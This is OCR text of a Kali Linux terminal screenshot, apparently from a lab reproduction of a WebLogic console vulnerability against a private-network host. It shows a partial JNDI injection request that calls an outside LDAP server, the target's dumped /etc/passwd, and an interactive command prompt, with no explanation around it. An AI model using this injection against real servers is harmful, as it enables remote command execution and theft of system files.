 Terminal 终端 - root@kali: ~/Desktop
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
sole.handles.JndiBindingHandle(%22ldap://10.1.1;110:1389/Basic/WeblogicEcho;Admi
nServer%22)
[o] 目标http://10.1.1.109:7001存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.or
g/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><m
eta http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv=
"Content-Type" content="text/html; charset=UTF-8">
Cmd >>>